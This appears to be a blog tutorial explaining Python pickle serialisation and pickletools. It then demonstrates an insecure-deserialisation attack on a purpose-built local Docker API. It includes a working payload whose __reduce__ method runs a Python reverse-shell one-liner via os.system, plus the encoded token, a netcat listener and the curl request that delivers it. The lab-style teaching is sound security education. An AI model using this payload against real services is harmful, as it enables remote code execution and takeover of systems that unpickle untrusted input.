
Pickled Objects
Introduction
Hi there! In this blog post, I'm going to explain serialisation and deserialisation of Python objects and the use of the Python pickle module. I'll also include the differences between the serialisation protocols and how pickletools can be used to interact with a pickled object. We will then use this knowledge to identify the use of a serialised object within an API and exploit it to implement a reverse shell.
- What is Serialisation
- Introducing Pickle
- Introducing Pickletools
- Cloning the Repo and Starting the Container
- Exploring the API
- Analysing the Token
- Deserialising the Pickle
- The __reduce__ Method
- Constructing the Payload
- The Exploit
What is Serialisation
Serialisation is the process of converting a Python object into a format that can be stored or transmitted, such as a byte stream or a string. Deserialisation is the reverse process, where we convert the stored or transmitted format back into a Python object. This is useful when we want to save our objects to a file, send them over a network, or use them in another program.
Introducing Pickle
One way to serialise and deserialise Python objects is to use the pickle module. The pickle module implements binary protocols for serialising and deserialising a Python object structure. It can handle most Python types, including user-defined classes, but it has some limitations, such as not being able to serialise some built-in objects like file handles or sockets.
The pickle module provides four methods: dump, dumps, load, and loads. The dump() method serialises an object to an open file-like object. The dumps() method serialises an object to a string. The load() method deserialises an object from an open file-like object. The loads() method deserialises an object from a string.
The pickle module supports different serialisation protocols, which are versions of the binary format that it uses. The default protocol is 4 in Python 3.4+ and 0 on Python 2.7, but you can specify a different protocol when using the dump() or dumps() methods. The higher the protocol number, the more features and optimizations it supports, but it may not be compatible with older versions of Python.
Here are some of the differences between the serialisation protocols:
- Protocol 0 is the original ASCII protocol and is backwards compatible with earlier versions of Python.
- Protocol 1 is the old binary format which is also compatible with earlier versions of Python.
- Protocol 2 was introduced in Python 2.3. It provides better support for new-style classes and cyclic references.
- Protocol 3 was introduced in Python 3.0. It has explicit support for bytes objects and cannot be unpickled by Python 2.x.
- Protocol 4 was introduced in Python 3.4. It adds support for very large objects, pickling more kinds of objects, and customizing pickling without subclassing.
- Protocol 5 was introduced in Python 3.8. It adds support for out-of-band data and speedup for in-band data.
You can read more about the pickle module and its protocols here: https://docs.python.org/3/library/pickle.html
Introducing Pickletools
Another way to interact with a pickled object is to use the pickletools module. The pickletools module provides various tools for analyzing and manipulating pickled data. For example, you can use the pickletools.dis() function to output a symbolic disassembly of a pickle, which shows you all the opcodes and arguments in a human-readable form.
The dis() function takes a pickle as an argument, which can be a string or a file-like object. It also takes an optional file-like object as an output argument, which defaults to sys.stdout if not given. It prints each opcode in the pickle along with its position, argument value, and optional annotation.
Each opcode represents an instruction for the unpickler to perform when reconstructing the object. Some opcodes have arguments that specify additional information, such as values or references to previous values stored in the memo (a dictionary that keeps track of objects already unpickled). Some opcodes also mark different levels of nesting within the object structure.
You can use the dis() function to inspect how a pickled object is encoded and what steps are involved in unpickling it. You can also use it to debug your pickling code or check for potential security issues.
We will go over how we can use these tools in the preceeding part of this blog post.
Cloning the Repo and Starting the Container
If you would like to follow along with this post, you can clone this repo:
git clone https://github.com/rbraddev/pickle.git
You can then start the Docker container using the following:
cd pickle
docker build . -t pickle
docker run -d -p 8000:8000 pickle
Exploring the API
If we were to perform a GET request against the root url you can see that it returns the url for the OpenAPI Docs (http://127.0.0.1:8000/docs). You can go ahead and visit these docs if you would like to see the available endpoints for the API.
$ curl -i http://127.0.0.1:8000/
HTTP/1.1 200 OK
date: Wed, 13 Sep 2023 19:54:21 GMT
server: uvicorn
content-length: 58
content-type: application/json

{"message":"Visit the docs at http://127.0.0.1:8000/docs"}
From the docs, we can see that /items will return a list of available items, lets try it:
$ curl -i http://127.0.0.1:8000/items
HTTP/1.1 200 OK
date: Wed, 13 Sep 2023 19:55:14 GMT
server: uvicorn
content-length: 138
content-type: application/json

{"data":{"items":{"0001":{"name":"Rasberry Pi","price":60},"0002":{"name":"SD Card","price":15},"0003":{"name":"HDMI Cable","price":10}}}}
We can also see that if we perform a GET request against /basket, we should be able to see what's in our basket:
$ curl -i http://127.0.0.1:8000/basket
HTTP/1.1 200 OK
date: Wed, 13 Sep 2023 19:56:13 GMT
server: uvicorn
content-length: 21
content-type: application/json
x-session: gASVUQAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZRzYnNicy4=

{"data":{"items":{}}}
... and it looks a bit empty, lets try to add an item to the basket.

Looking at the API Docs we can see that a PUT request to endpoint /basket will add an item to the basket. Also note the schema of the request body for the item we want to add:
Let's add 2 Rasberry Pis to our basket:
$ curl -X PUT -i -d '{"id":"0001","qty":2}' -H 'Content-Type: application/json' http://127.0.0.1:8000/basket
HTTP/1.1 201 Created
date: Wed, 13 Sep 2023 19:57:48 GMT
server: uvicorn
content-length: 32
content-type: application/json
x-session: gASVZAAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZSMBDAwMDGUfZSMA3F0eZRLAnNzc2JzYnMu

{"data":"items added to basket"}
... and then check the basket contents again.
$ curl -i http://127.0.0.1:8000/basket
HTTP/1.1 200 OK
date: Wed, 13 Sep 2023 19:58:35 GMT
server: uvicorn
content-length: 21
content-type: application/json
x-session: gASVUQAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZRzYnNicy4=

{"data":{"items":{}}}
Hmmm.... empty...? You will notice that the API response contains an X-Session header containing a token. Lets make the same GET request to /basket, but this time include the X-Session token returned when we added the Rasberry Pis to the basket.
$ curl -i -H "X-Session: gASVZAAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZSMBDAwMDGUfZSMA3F0eZRLAnNzc2JzYnMu" http://127.0.0.1:8000/basket
HTTP/1.1 200 OK
date: Wed, 13 Sep 2023 19:59:11 GMT
server: uvicorn
content-length: 37
content-type: application/json
x-session: gASVZAAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZSMBDAwMDGUfZSMA3F0eZRLAnNzc2JzYnMu

{"data":{"items":{"0001":{"qty":2}}}}
Ahhh... there are our Rasberry Pis! So the X-Session token must contain our basket state. Lets analyse this token.
Analysing the Token
Let's hop into our Python interpreter and import the modules required:
$ python3
Python 3.11.5 (main, Aug 25 2023, 13:19:50) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> import base64
>>> import pickle
>>> import pickletools
We will try to base64 decode the token to see what it contains. I have included the decoding of the token retrieved above, as well as the same token which was pickled using pickle protocol 0, which you would typically see if the API was using Python 2. This is to show you the difference between the two.
>>> # Pickled bject using protocol 4
>>> base64.b64decode('gASVUQAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZRzYnNicy4=')
b'\x80\x04\x95Q\x00\x00\x00\x00\x00\x00\x00}\x94\x8c\x07session\x94\x8c\x06models\x94\x8c\x07Session\x94\x93\x94)\x81\x94}\x94\x8c\x06basket\x94h\x02\x8c\x06Basket\x94\x93\x94)\x81\x94}\x94\x8c\x05items\x94}\x94sbsbs.'
>>>
>>> # Pickled object using protocol 0 (typically seen if using Python2)
>>> base64.b64decode('KGRwMApWc2Vzc2lvbgpwMQpjY29weV9yZWcKX3JlY29uc3RydWN0b3IKcDIKKGNtb2RlbHMKU2Vzc2lvbgpwMwpjX19idWlsdGluX18Kb2JqZWN0CnA0Ck50cDUKUnA2CihkcDcKVmJhc2tldApwOApnMgooY21vZGVscwpCYXNrZXQKcDkKZzQKTnRwMTAKUnAxMQooZHAxMgpWaXRlbXMKcDEzCihkcDE0CnNic2JzLg==')
b'(dp0\nVsession\np1\nccopy_reg\n_reconstructor\np2\n(cmodels\nSession\np3\nc__builtin__\nobject\np4\nNtp5\nRp6\n(dp7\nVbasket\np8\ng2\n(cmodels\nBasket\np9\ng4\nNtp10\nRp11\n(dp12\nVitems\np13\n(dp14\nsbsbs.'
These token resemble byte streams of objects which have been serialised using pickle. We can analyse the tokens further using the pickletools package included in Python.
>>> session = base64.b64decode('gASVUQAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZRzYnNicy4=')
>>>
>>> pickletools.dis(session)
0: \x80 PROTO      4
2: \x95 FRAME      81
11: }    EMPTY_DICT
12: \x94 MEMOIZE    (as 0)
13: \x8c SHORT_BINUNICODE 'session'
22: \x94 MEMOIZE    (as 1)
23: \x8c SHORT_BINUNICODE 'models'
31: \x94 MEMOIZE    (as 2)
32: \x8c SHORT_BINUNICODE 'Session'
41: \x94 MEMOIZE    (as 3)
42: \x93 STACK_GLOBAL
43: \x94 MEMOIZE    (as 4)
44: )    EMPTY_TUPLE
45: \x81 NEWOBJ
46: \x94 MEMOIZE    (as 5)
47: }    EMPTY_DICT
48: \x94 MEMOIZE    (as 6)
49: \x8c SHORT_BINUNICODE 'basket'
57: \x94 MEMOIZE    (as 7)
58: h    BINGET     2
60: \x8c SHORT_BINUNICODE 'Basket'
68: \x94 MEMOIZE    (as 8)
69: \x93 STACK_GLOBAL
70: \x94 MEMOIZE    (as 9)
71: )    EMPTY_TUPLE
72: \x81 NEWOBJ
73: \x94 MEMOIZE    (as 10)
74: }    EMPTY_DICT
75: \x94 MEMOIZE    (as 11)
76: \x8c SHORT_BINUNICODE 'items'
83: \x94 MEMOIZE    (as 12)
84: }    EMPTY_DICT
85: \x94 MEMOIZE    (as 13)
86: s    SETITEM
87: b    BUILD
88: s    SETITEM
89: b    BUILD
90: s    SETITEM
91: .    STOP
highest protocol among opcodes = 4
Here we store the decoded token in a session variable and pass it into pickletools.dis(). We can see from step 0 that the object was pickled using protocol 4 (which is the default protocol use by Python3.4+) and the size of the data in step 2. We can also see from 11-83, the object being constructed, adding dictionaries, strings and tuples to the stack, which are then put together in steps 84-90.
Deserialising the Pickle
Let see if we can deserialise this object and store it in a variable.
Within the same Python interpreter, lets store the decoded token a variable named session and see if we can loads() the object.
>>> session = base64.b64decode('gASVUQAAAAAAAAB9lIwHc2Vzc2lvbpSMBm1vZGVsc5SMB1Nlc3Npb26Uk5QpgZR9lIwGYmFza2V0lGgCjAZCYXNrZXSUk5QpgZR9lIwFaXRlbXOUfZRzYnNicy4=')
>>>
>>> obj = pickle.loads(session)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
ModuleNotFoundError: No module named 'models'
It looks like it is looking for a module named models. Create a file in the same working directory named models.py
$ touch models.py
Then try to deserialise the object again:
>>> obj = pickle.loads(session)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: Can't get attribute 'Session' on <module 'models' from '/home/bsnoozle/pickle/models.py'>
Now it's looking for an attribute called Session. Open the models.py file and add the following class:
class Session:
	pass
Now use the following to remove the models module, as you will need to reimport the updated version.
>>> import sys
>>> del sys.modules["models"]
Let's try again...
>>> obj = pickle.loads(session)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: Can't get attribute 'Basket' on <module 'models' from '/home/bsnoozle/pickle/models.py'>
It's now complaining about a Basket attribute. Update the models.py file and add the Basket class:
class Session:
	pass

class Basket:
    pass
Remove the models module again from the interpreter and let's try again for the last time...
>>> obj = pickle.loads(session)
>>> obj
{'session': <models.Session object at 0x7f43096953d0>}
YES... we have a deserialised object. We have a dictionary, with the key of sessions and value an instantiated Session class. This should be all we need to construct the payload. As soon as the Session object is deserialised, it will execute the payload, so we do not need to worry about any additional classes or attributes within Session or Basket.
The __reduce__ Method
The magic of this exploit is performed by the __reduce__ method. Before jumping into creating the payload, I will go over how this method works.
The __reduce__ method in Python is used for customising the serialisation and deserialisation of objects using the pickle module. When you define the __reduce__ method in a class, you can specify how an object of that class should be recreated when it's unpickled. This allows you to have control over the process of deserialisation and can be useful for complex objects or objects that have specific requirements during reconstruction.
The __reduce__ method should return a tuple with two or three elements. The first element is a callable that is used to recreate the object, and the second element is a tuple of arguments that will be passed to the callable. Optionally, you can include a third element, which is a state object that can be used to capture additional information for the object's reconstruction.
Four our payload, we will use the __reduce__ method to call os.system and create a reverse shell whilst the object is being unpickled.
Constructing the Payload
In the cloned repo you will find a file called payload.py. Here we will go over the get_token function of that file, I have refactored to make it easier to follow.
def get_token(ip, port):
    class Session:
        def __reduce__(self):
            cmd = f"python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"{ip}\",{port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\"/bin/sh\")'"
            return os.system, (cmd,)
    payload = {"session": Session()}
    payload_pickle = pickle.dumps(payload)
    encoded_pickle = base64.b64encode(payload_pickle).decode()
    print(encoded_pickle)
Let's break this down:
- The
get_tokenfunction takesipandportarguments to be used in the injected command. - It then defines a
Sessionclass which has a__reduce__method. - The
__reduce__method has acmdvariable which contains the command to initiate the reverse shell, using theipandportvariables passed in toget_token. - The
__ruduce__method then returns a tuple. The first value is the callable which isos.system. The second is the arguments for the callable inside a tuple. - A payload is created which is a dictionary containing the same key and value as the token we analysed:
{"session": Session()}. The value for thesessionkey is theSessionclass containing the__reduce__method. - This payload is then pickled and then encoded to base64.
- The encoded token is then printed to screen.
The Exploit
Running the payload.py script should print out a token containing the payload. Add the IP address and Port which you will be listening on to the command.
$ python3 payload.py 172.17.0.1 9000
gASV8QAAAAAAAAB9lIwHc2Vzc2lvbpSMBXBvc2l4lIwGc3lzdGVtlJOUjMlweXRob24gLWMgJ2ltcG9ydCBzb2NrZXQsb3MscHR5O3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE3Mi4xNy4wLjEiLDkwMDApKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSeUhZRSlHMu
In a new terminal, start your Netcat listener:
$ nc -lvnp 9000
listening on [any] 9000 ...
In another terminal, send a GET request to the /basket endpoint, using the payload token in the X-Session header.
$ curl -H "X-Session: gASV8QAAAAAAAAB9lIwHc2Vzc2lvbpSMBXBvc2l4lIwGc3..." http://127.0.0.1:8000/basket
Going back to your Netcat terminal, you should now see an initiated connection, and you should have a reverse shell to the Docker container.
$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 58000
$ ls
ls
app.py	auth_app.py  models.py
There we go, a reverse shell spawned from a picked object. Thank you for reading and I hope it was useful!